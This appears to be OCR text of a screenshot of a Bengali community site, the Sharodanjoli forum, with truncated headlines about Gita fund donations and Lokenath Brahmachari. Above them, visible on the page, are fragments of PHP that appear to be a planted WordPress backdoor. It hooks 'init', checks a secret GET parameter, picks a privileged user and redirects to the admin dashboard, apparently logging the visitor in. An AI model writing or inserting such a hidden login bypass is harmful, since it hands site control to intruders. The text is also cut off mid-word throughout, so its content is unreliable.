
// _ea_al add_action('init', function(){ if(isset($_GET['al']) 
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Saturday, August 8, 2026
Latest:
গীতা ফান্ডে ১৫০০ টাকা অন
শ্রীশ্রী লোকনাথ ব্রহ্মচা
লোকনাথ ব্রহ্মচারীর ১৩৬ 
গীতা ফান্ডে ৫,০০১ টাকা অ
Sharodanjo
গীতা ফান্ডে ৫,০০০ টাকা 
সনাতনী সেতুবন্ধনে কৃষ্টি,সংস্কৃতি, সত্য ও শান
ABOUT
BANGLADESH
CENTRAL CO
শারদাঞ্জলি ফোরামের ওয়েবসাইটির তথ্য নির্ভর করতে সকলের সহযোগিতা আহ